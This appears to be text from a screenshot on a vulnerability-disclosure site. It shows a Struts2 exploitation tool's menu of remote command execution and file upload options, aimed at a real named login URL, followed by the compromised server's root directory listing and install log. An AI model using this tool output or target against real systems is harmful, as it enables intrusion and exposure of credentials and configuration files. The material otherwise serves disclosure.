 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://www.nercb.cas.cn/login/NercbLogin.do
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理
列根目录 特殊模式
/
root
.redhat
.gtkrc-1.2-gnome2
.mysql_history
.mozilla
anaconda-ks.cfg
install.log
.esd_auth
.dmrc
.nautilus
savedK7h1KJ
metafiles
x-nautilus-desktop:%2
file:%2F%2F%2F.xml
.ssh
.gnome2_private
.metacity
.vnc
.gconf
.gnome
.lesshst
install.log
安装 setup-2.5.58-4.el5.noarch
warning: setup-2.5.58-4.el5: Header V3 DSA signature: NOKEY, key
安装 filesystem-2.4.0-2.x86_64
安装 basesystem-8.0-5.1.1.noarch
安装 cracklib-dicts-2.8.9-3.3.x86_64
安装 nash-5.1.19.6-44.x86_64
安装 1:termcap-5.5-1.20060701.1.noarch
安装 tzdata-2008i-1.el5.noarch
安装 glibc-common-2.5-34.x86_64
安装 rmt-0.4b41-2.fc6.x86_64
安装 mailcap-2.1.23-1.fc6.noarch
安装 dump-0.4b41-2.fc6.x86_64
安装 gnome-mime-data-2.4.2-3.1.x86_64
安装 comps-extras-11.1-1.1.noarch
安装 xkeyboard-config-0.8-7.fc6.noarch
安装 desktop-backgrounds-basic-2.0-37.noarch
安装 specspo-13-1.el5.noarch
安装 man-pages-2.39-12.el5.noarch
安装 words-3.0-9.1.noarch
安装 rootfiles-8.1-1.1.1.noarch
安装 redhat-release-notes-5Server-25.x86_64
安装 gnome-audio-2.0.0-3.1.1.noarch
安装 gnome-backgrounds-2.15.92-1.fc6.noarch
安装 emacs-leim-21.4-20.el5.x86_64
安装 libgcc-4.1.2-44.el5.i386
安装 glibc-2.5-34.i686
安装 glibc-2.5-34.x86_64
安装 chkconfig-1.3.30.1-2.x86_64
www.wooyun.org